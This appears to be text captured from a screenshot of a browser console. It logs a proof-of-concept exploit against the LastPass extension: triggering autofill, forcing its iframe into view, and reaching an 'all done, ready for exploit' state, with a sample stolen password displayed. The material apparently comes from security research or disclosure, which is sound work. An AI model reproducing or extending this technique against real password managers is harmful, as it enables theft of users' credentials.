 https://192.168.237.1/test.html
https://192.168.237.1/test.html
Search
1
secrettwitterpassword
OK
Inspector
Console
Debugger
{ } Style Editor
Performance
Memory
Network
Net
CSS
JS
Security
Logging
Server
Filter output
The character encoding of the HTML document was not declared. The document will render with garbled text in some browser configurations if test.html
the document contains characters from outside the US-ASCII range. The character encoding of the page must be declared in the document or in
the transfer protocol.
lastpass window loaded, test.html:18:5
found input element <input name="username" type="text"> test.html:85:5
attempting to trigger lastpass... DOMRect { x: 8, y: 8, width: 143, height: 23, top: 8, right: 151, bottom: 31, left: 8 } test.html:86:5
found input element <input name="username" style="background-image:
url(&quot;data:image/png;base64,
18px; background-position: 98% 50%;" type="text">
attempting to trigger lastpass... DOMRect { x: 8, y: 8, width: 143, height: 23, top: 8, right: 151, bottom: 31, left: 8 } test.html:86:5
lastpass initialized, attempting to fix iframe... <iframe src= test.html:36:9
style="position: absolute ! important; visibility: visible ! important; z-index: 2147483647 !
important; border-style: none ! important; display: block; opacity: 1 ! important; min-width: 250px; width: 400px ! important; height:
500px ! important; top: 31px ! important; left: 4px ! important;" height="500" width="400">
creating fresh window for exploit... test.html:45:9
all done, ready for exploit... test.html:75:9
红日俱乐部